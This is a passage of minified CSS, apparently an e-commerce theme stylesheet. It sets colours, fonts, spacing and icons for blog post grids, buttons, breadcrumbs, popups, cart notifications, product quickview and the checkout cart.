1)}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .image{display:block}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb .caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image img{transform:scale(1.15)}.post-list .post-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:22px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0 .4em}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(39, 123, 140, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.desktop .blog-feed:hover span{text-decoration:underline !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout .header{padding:0 20px}.boxed-layout .breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}legend{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(214,55,57,1);width:50px;height:1px;background:rgba(214,55,57,1)}.title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(214, 55, 57, 1)}.grid-col::before{display:none !important}.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(20,102,120,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.title.module-title::after{content:'';display:block;position:relative}.title.module-title.page-title>span::after{content:'';display:block;position:relative}.title.module-title::after,.title.module-title.page-title>span::after{width:100px;height:2px;background:rgba(214,55,57,1)}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(80,173,85,1)}.btn-success.btn:hover{background:rgba(39, 123, 140, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.btn-danger.btn{background:rgba(214,55,57,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(39, 123, 140, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(44,54,64,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons > div .btn{width:100%}.buttons .pull-right:only-child .btn{width:100%}.buttons input+.btn{margin-top:5px}.breadcrumb{display:block !important;text-align:left;padding:5px;padding-left:0px;white-space:normal;-webkit-overflow-scrolling:touch}.breadcrumb::before{background:rgba(240, 242, 245, 1)}.breadcrumb li:first-of-type a i::before{content:'\ea9a' !important;font-family:icomoon !important;top:1px}.breadcrumb a{font-size:14px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1);top:1px}.mobile .breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.desktop .panel-group .panel-heading:hover a::before{color:rgba(214, 55, 57, 1)}body h1, body h2, body h3, body h4, body h5, body h6{font-family:'Montserrat';font-weight:700}body a{color:rgba(214, 55, 57, 1);display:inline-block}body a:hover{color:rgba(214, 55, 57, 1);text-decoration:none}body p{margin-bottom:15px}body h1{margin-bottom:20px}body h2{font-size:30px;margin-bottom:15px}body h3{margin-bottom:15px}body h4{text-transform:uppercase;margin-bottom:15px}body h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body h6{font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(20, 102, 120, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body blockquote{font-family:'Montserrat';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(214, 55, 57, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(39, 123, 140, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(39, 123, 140, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(39, 123, 140, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39, 123, 140, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.has-error{color:rgba(214, 55, 57, 1) !important}.has-error .form-control{border-style:solid !important;border-color:rgba(214, 55, 57, 1) !important}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(214, 55, 57, 1) !important}.input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li.active{background:rgba(44, 54, 64, 1)}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:25px;color:rgba(255,255,255,1)}.popup-close{width:30px;height:30px;margin-right:1px;margin-top:35px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.popup-container>.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1);padding:10px}.scroll-top:hover i::before{background:rgba(44,54,64,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:30px;color:rgba(214, 55, 57, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ed97' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\ec9d' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(214,55,57,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.block-expand.btn,.block-expand.btn:visited{font-size:12px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-title{color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(105, 105, 115, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-title{color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:15px}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .product-info .product-details .rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(238, 238, 238, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page .stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(214, 55, 57, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(39, 123, 140, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:580px}.desktop .account-list>li>a:hover{color:rgba(214,55,57,1);background:rgba(255,255,255,1)}.desktop .account-list>li>a:hover::before{color:rgba(214, 55, 57, 1)}.my-affiliates .title{display:block}.my-newsletter .title{display:block}.my-account .title{display:block}.my-orders .title{display:block}.my-cards .title{display:none}.account-page .title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(214,55,57,1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(214, 55, 57, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-right .btn{background:rgba(80, 173, 85, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn{background:rgba(214, 55, 57, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(39, 123, 140, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons > div .btn{width:100%}.route-checkout-cart .buttons .pull-right:only-child .btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(214, 55, 57, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn{background:rgba(25, 25, 25, 